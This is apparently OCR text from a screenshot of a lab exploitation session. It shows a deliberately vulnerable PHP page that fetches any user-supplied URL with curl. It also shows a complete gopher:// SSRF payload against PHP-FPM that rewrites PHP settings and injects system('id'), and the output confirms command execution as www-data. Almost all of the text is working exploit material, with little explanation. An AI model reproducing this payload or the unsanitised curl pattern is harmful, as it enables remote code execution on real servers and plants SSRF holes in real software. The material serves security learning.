 192.168.43.82/ssrf.php?url=go
不安全 | 192.168.43.82/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%250...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
y Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- nbs1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/ssrf.php?
url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%
250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUE
ST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCR
IPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%25
04%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
Enable POST
ADD HEADER